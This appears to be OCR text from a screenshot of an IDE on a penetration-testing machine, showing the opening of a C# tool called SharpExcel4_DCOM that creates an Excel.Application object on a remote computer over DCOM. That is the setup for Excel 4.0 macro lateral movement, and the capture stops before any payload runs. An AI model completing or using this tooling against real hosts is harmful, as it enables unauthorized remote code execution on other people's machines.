 PwnBox
SharpDevelop
File Edit View Refactor Build Debug Search Analysis Tools Window Help
Default layout
Projects
Class1.cs* smbscanner.boo Start Page
Classes
SharpExcel4_DCOM.Program
1 using System;
2 using System.Reflection;
3 using NDesk.Options;
4
5 namespace SharpExcel4_DCOM
6 {
7 class Program
8 {
9 static void Main(string[] args)
10 {
11 string computername = null;
12 bool showhelp = false;
13 OptionSet opts = new OptionSet()
14 {
15 { "computername=", "--computername", v=> computername = v },
16 { "h|?|help",  "Show available options", v => showhelp = v != null },
17 };
18 try
19 {
20 opts.Parse(args);
21 }
22 catch (OptionException e)
23 {
24 Console.WriteLine(e.Message);
25 }
26
27 if (showhelp)
28 {
29 Console.WriteLine("RTFM");
30 opts.WriteOptionDescriptions(Console.Out);
31 Console.WriteLine("[*] Example: SharpExcel4-DCOM.exe --Method ShellWindows --ComputerName localhost");
32 return;
33 }
34 try
35 {
36
37 Type ComType = Type.GetTypeFromProgID("Excel.Application", computername);
38 object RemoteComObject = Activator.CreateInstance(ComType);
39
40 // If you are targeting a 64 office installation, set to true
41 bool office64 = false;
Errors
0 Errors 0 Warnings 0 Messages
! Line Description File Path